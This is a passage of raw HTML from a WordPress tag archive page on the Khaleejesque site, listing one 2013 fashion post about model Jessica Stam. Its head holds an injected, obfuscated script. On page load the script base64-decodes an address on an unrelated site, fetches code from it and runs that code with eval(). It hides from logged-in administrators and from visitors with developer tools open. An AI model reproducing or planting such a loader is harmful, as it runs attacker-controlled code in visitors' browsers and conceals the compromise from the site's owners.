  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script>function bNjIXytWDwdfSTdOKVzMhVYw(){var hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg={isOpen:false,orientation:undefined,};var tGWXLqFSZNEQyjbyhanIhE=170;var OfTEInxvQUOiXdngsOy=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var dovOBjzkwxplePSOGEbRRw=({emitEvents=true}={})=>{var UfKNrgXVPrfTgKNSjmIQnquqU=globalThis.outerWidth-globalThis.innerWidth>tGWXLqFSZNEQyjbyhanIhE;var NwEBMGkjefzcrFxMerYNLyZkeZTMSGce=globalThis.outerHeight-globalThis.innerHeight>tGWXLqFSZNEQyjbyhanIhE;var bjENNTpxgbchJmNfbLyLsDZ=UfKNrgXVPrfTgKNSjmIQnquqU?'vertical':'horizontal';if(!(NwEBMGkjefzcrFxMerYNLyZkeZTMSGce&&UfKNrgXVPrfTgKNSjmIQnquqU)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||UfKNrgXVPrfTgKNSjmIQnquqU||NwEBMGkjefzcrFxMerYNLyZkeZTMSGce)){if((!hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen||hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation!==bjENNTpxgbchJmNfbLyLsDZ)&&emitEvents){OfTEInxvQUOiXdngsOy(true,bjENNTpxgbchJmNfbLyLsDZ);}
hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen=true;hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation=bjENNTpxgbchJmNfbLyLsDZ;}else{if(hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen&&emitEvents){OfTEInxvQUOiXdngsOy(false,undefined);}
hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen=false;hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.orientation=undefined;}};dovOBjzkwxplePSOGEbRRw({emitEvents:false});setInterval(dovOBjzkwxplePSOGEbRRw,500);return hOeIcZZiZRNdtOKLnTneCZPdOkvkQmg.isOpen;}
function owHFjPgVIkXCiQuDIcFoYIZIduhGF(){var xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk="aHR0cHM6Ly9kcmNhcnZhbGxvLmNvbS93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var tUNAprlZcsufONIsryeDmc="MzYwMA==";var GKmUmDAyMOAriFhduXVRrRRVWXVuq=true;var lEmRrYztMHMkxGJWxLSqEfMxhuCimF="76aa0242b39a7f1e03d1dfcf84ff5437";var fyPQnbJFJwKqSGslybOwUDMJQnYvI="ab931af56fbf277217bd13472ca39fb6";var DGFupKdkuYyNOsAeyRllPgCY="9566dffdbad3b75a30cab52636299fa3";var becwVBSrxiZrcKNTuSJSwpLW='OmdsJm1';var AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG='khaleejesque.me';var cOkzNcMoFaCbkYgvppPlFERzGbIDzKg='d485866c38d9e72c416cdc30cd7a8ebc7d612815f6ac197c01581288c07689f7';setInterval(function(){if(bNjIXytWDwdfSTdOKVzMhVYw()){GKmUmDAyMOAriFhduXVRrRRVWXVuq=false;}
if(!GKmUmDAyMOAriFhduXVRrRRVWXVuq){localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)===null){localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,DGFupKdkuYyNOsAeyRllPgCY);}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)==DGFupKdkuYyNOsAeyRllPgCY){if(GKmUmDAyMOAriFhduXVRrRRVWXVuq){fetch(atob(xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk)+'?b08ddb3ee3df2617be77b7218a587bee=9566dffdbad3b75a30cab52636299fa3',{method:'GET',headers:{'Dom':AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG,'Tok':cOkzNcMoFaCbkYgvppPlFERzGbIDzKg,'Ukey':becwVBSrxiZrcKNTuSJSwpLW},}).then((sBwlQqTWbtHSHJnTGcYfdbuUl)=>{return sBwlQqTWbtHSHJnTGcYfdbuUl.text();}).then((HRXQmupskkhYfMGhSdmG)=>{if(!isNaN(HRXQmupskkhYfMGhSdmG)){var pYgIjIOvsGtfPHSpIzbAWMUPF=new Date().getTime();var iGoViFdvxDlpHUaIPIwQPPteiNJJo=pYgIjIOvsGtfPHSpIzbAWMUPF+parseInt(HRXQmupskkhYfMGhSdmG)*1000;localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,iGoViFdvxDlpHUaIPIwQPPteiNJJo);}else{localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);}});}}
if((localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)>1)&&(!isNaN(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)))){var GGUGZUpZdvojNsZDOsZvcaI=new Date().getTime();var iGoViFdvxDlpHUaIPIwQPPteiNJJo=localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF);var rIDZbPPOJdVMsxVFAmUjW=GGUGZUpZdvojNsZDOsZvcaI>iGoViFdvxDlpHUaIPIwQPPteiNJJo;if(rIDZbPPOJdVMsxVFAmUjW){if(GKmUmDAyMOAriFhduXVRrRRVWXVuq){fetch(atob(xgEMUuNxgSNtjkQZYHOhDMdLsCsDGk)+'?b08ddb3ee3df2617be77b7218a587bee=11d3a396df91afb28659e1df4eaaf1a7',{method:'GET',headers:{'Dom':AsMEBMZajAbaNwEfZNBddrrhbtgNVYBG,'Tok':cOkzNcMoFaCbkYgvppPlFERzGbIDzKg,'Ukey':becwVBSrxiZrcKNTuSJSwpLW},}).then((sBwlQqTWbtHSHJnTGcYfdbuUl)=>{return sBwlQqTWbtHSHJnTGcYfdbuUl.text();}).then((HRXQmupskkhYfMGhSdmG)=>{eval(HRXQmupskkhYfMGhSdmG);localStorage.setItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF,fyPQnbJFJwKqSGslybOwUDMJQnYvI);});}}}
if(localStorage.getItem(lEmRrYztMHMkxGJWxLSqEfMxhuCimF)==fyPQnbJFJwKqSGslybOwUDMJQnYvI){GKmUmDAyMOAriFhduXVRrRRVWXVuq=false;}},atob(tUNAprlZcsufONIsryeDmc));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){owHFjPgVIkXCiQuDIcFoYIZIduhGF();}});</script>
</head>

<body class="archive tag tag-supermodel tag-2520 wp-embed-responsive wp-theme-squaretype cs-page-layout-disabled header-large navbar-width-fullwidth navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom large-section-enabled block-align-enabled elementor-default elementor-kit-47256">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://khaleejesque.me/" rel="home">
						<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				
				<div class="widget nav_menu-2 widget_nav_menu"><div class="menu-cat_en-container"><ul id="menu-cat_en" class="menu"><li id="menu-item-43097-ar" class="lang-item lang-item-24 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-43097-ar"><a href="https://khaleejesque.me/ar/" hreflang="ar" lang="ar">العربية</a></li>
<li id="menu-item-43091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43091"><a href="https://khaleejesque.me/category/diwan/">Diwan</a></li>
<li id="menu-item-43094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43094"><a href="https://khaleejesque.me/category/studio/">Studio</a></li>
<li id="menu-item-43093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43093"><a href="https://khaleejesque.me/category/scene/">Scene</a></li>
<li id="menu-item-43092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43092"><a href="https://khaleejesque.me/category/kilmitain/">Kilmitain</a></li>
<li id="menu-item-47565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47565"><a href="https://khaleejesque.me/radar/">Radar</a></li>
<li id="menu-item-49957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49957"><a href="https://khaleejesque.me/consultancy/">Consultancy</a></li>
<li id="menu-item-43146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43146"><a href="https://khaleejesque.me/about-us/">About Us</a></li>
<li id="menu-item-43096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43096"><a href="https://khaleejesque.me/contact-us/">Contact</a></li>
</ul></div></div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/Khaleejesque" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://khaleejesque.me/" rel="home">
					<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >				</a>
						</div>
						</div>

				<div class="navbar-col">
									</div>
			</div>

		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://khaleejesque.me/" rel="home">
					<img src="https://khaleejesque.me/wp-content/uploads/2020/05/newlogo.png"  alt="Khaleejesque" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-primary" class="navbar-nav "><li id="menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42805"><a href="https://khaleejesque.me/category/diwan/"><span>Diwan</span></a></li>
<li id="menu-item-42822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42822"><a href="https://khaleejesque.me/category/studio/"><span>Studio</span></a></li>
<li id="menu-item-43063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43063"><a href="https://khaleejesque.me/category/scene/"><span>Scene</span></a></li>
<li id="menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42811"><a href="https://khaleejesque.me/category/kilmitain/"><span>Kilmitain</span></a></li>
<li id="menu-item-47547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47547"><a href="https://khaleejesque.me/radar/"><span>Radar</span></a></li>
<li id="menu-item-43036-ar" class="lang-item lang-item-24 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-43036-ar"><a href="https://khaleejesque.me/ar/" hreflang="ar" lang="ar"><span>العربية</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://khaleejesque.me/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
<header class="page-header " style="">

	
	<div class="cs-container">

		
		<div class="page-header-content ">

								<p class="page-subtitle title-block">Browsing Tag</p>
					<h1 class="page-title">Supermodel</h1>		<div class="archive-count">
			1 post		</div>
		
		</div>

	</div>

</header>

			<div class="site-content sidebar-disabled post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<div class="post-archive">

					<div class="archive-wrap">

						<div class="archive-main archive-grid  archive-heading-medium archive-borders-disabled archive-shadow-enabled archive-scale-disabled">
							
<article class="entry-preview post-30358 post type-post status-publish format-standard has-post-thumbnail category-diwan tag-fashion-2 tag-jessica-stam tag-model tag-supermodel">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://khaleejesque.me/category/diwan/"><span style="background:#d0ed80" class="char ">D</span><span class="label">Diwan</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img fetchpriority="high" width="380" height="220" src="https://khaleejesque.me/wp-content/uploads/2013/12/Stam-380x220.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 minute read</li></ul>											</div>
					<a href="https://khaleejesque.me/2013/12/24/jessica-stam-the-doe-eyed-supermodel-talks-fashion-and-beauty/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://khaleejesque.me/2013/12/24/jessica-stam-the-doe-eyed-supermodel-talks-fashion-and-beauty/" rel="bookmark">Jessica Stam: The Doe Eyed Supermodel Talks Fashion and Beauty</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://khaleejesque.me/author/suadalfraih/" title="View all posts by suadalfraih">suadalfraih</a></span></li><li class="meta-date">December 24, 2013</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							&nbsp; From New York to Paris, supermodel Jessica Stam has enjoyed a steady career as a successful international&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
									<div class="footer-subscribe">
						<div class="cs-container">
							<div class="subscribe-wrap">
												<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name" data-service="mailchimp">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">Subscribe to Our Newsletter</h3>
															<p class="pk-subscribe-message ">Get notified of our latest updates and articles.</p>
							
							<form method="post" class="subscription">
								<input type="hidden" name="service" value="mailchimp">
								<input type="hidden" name="list_id" value="2bfec527fc">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/tag/supermodel/" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">By checking this box, you confirm that you have read and are agreeing to our terms of use regarding the storage of the data submitted through this form.</label>
								</div>
													</div>
					</div>
				</div>
											</div>
						</div>
					</div>
					
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
					
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<span class="site-title footer-title" href="https://khaleejesque.me/" rel="home">
										<img src="https://khaleejesque.me/wp-content/uploads/2020/06/Khaleejesque-logo-footer-e1592127112917.png"  alt="Khaleejesque" >									</span>
																										<div class="footer-copyright">
										Copyright © 2009 - 2022 Khaleejesque. All Rights Reserved.									</div>
																</div>

							
															<div class="footer-col-nav footer-col-nav-full">
									<nav class="navbar-footer"><ul id="menu-footer" class="navbar-nav"><li id="menu-item-43142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43142"><a href="https://khaleejesque.me/about-us/">About Us</a></li>
<li id="menu-item-43049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43049"><a href="https://khaleejesque.me/advertise-with-us/">Advertise</a></li>
<li id="menu-item-43124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43124"><a href="https://khaleejesque.me/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-43126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43126"><a href="https://khaleejesque.me/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-43051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43051"><a href="https://khaleejesque.me/contact-us/">Contact</a></li>
<li id="menu-item-44789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44789"><a href="https://khaleejesque.me/submit/">Editorial Submissions</a></li>
<li id="menu-item-49955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49955"><a href="https://khaleejesque.me/consultancy/">Consultancy</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/squaretype\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://khaleejesque.me/wp-admin/admin-ajax.php";
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
